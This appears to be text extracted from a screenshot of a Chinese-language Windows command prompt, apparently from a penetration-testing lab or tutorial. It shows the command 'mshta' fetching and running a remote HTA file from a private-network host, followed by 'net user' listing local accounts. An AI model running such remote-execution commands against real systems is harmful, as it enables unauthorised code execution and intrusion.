 管理员: C:\Windows\system32\cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\Administrator>mshta http://192.168.28.128/run.hta
C:\Users\Administrator>net user
\\WIN-D8MSEM20MJB 的用户帐户
-------------------------------------------------------------------------------
Aaron Administrator Guest
test
命令成功完成。
C:\Users\Administrator>